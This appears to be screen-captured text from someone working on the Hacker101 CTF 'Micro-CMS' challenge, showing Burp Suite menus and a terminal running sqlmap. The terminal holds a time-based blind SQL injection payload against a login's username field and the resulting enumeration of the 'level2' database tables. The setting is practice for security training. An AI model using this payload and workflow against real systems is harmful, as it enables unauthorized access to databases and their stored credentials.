 Activities Terminal Thu 9:10 AM
Hacker101 CTF Hacker101 CTF Micro-CMS
Burp Suite Community Editi
35.190.155.168/7c6d128 133% Search
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decode
Intercept HTTP history WebSockets history Options
Micro-CMS Changelog
Markdown Test
Create a new page
Forward Drop Intercept is off Action
Raw Params Headers Hex
lyght@lyght: ~/Desktop
File Edit View Search Terminal Help
Title: MySQL >= 5.0.12 OR time-based blind
Payload: username=test' OR SLEEP(5)-- YxyC&password=test
---
[09:07:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL >= 5.0
[09:07:32] [INFO] fetching tables for database: 'level2'
[09:07:32] [INFO] used SQL query returns 2 entries
[09:07:32] [INFO] resumed: admins
[09:07:32] [INFO] resumed: pages
Database: level2
[2 tables]
+--------+
| admins |
| pages  |
+--------+
[09:07:32] [INFO] fetched data logged to text files under '/home/lyght/.sqlmap/output/35
.190.155.168'
[*] shutting down at 09:07:32
lyght@lyght:~/Desktop$